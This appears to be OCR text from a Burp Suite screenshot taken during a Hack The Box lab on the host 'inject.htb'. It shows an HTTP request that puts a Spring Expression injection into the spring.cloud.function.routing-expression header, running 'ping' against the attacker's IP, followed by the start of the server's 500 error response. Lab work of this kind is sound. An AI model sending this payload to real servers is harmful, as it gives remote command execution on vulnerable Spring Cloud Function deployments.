 Request
Pretty Raw Hex
\n
1 POST /functionRouter HTTP/1.1
2 Host: inject.htb:8080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("ping -c 1
10.10.14.31")
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 4
11
12 test
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Fri, 21 Jul 2023 16:13:40 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 - Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;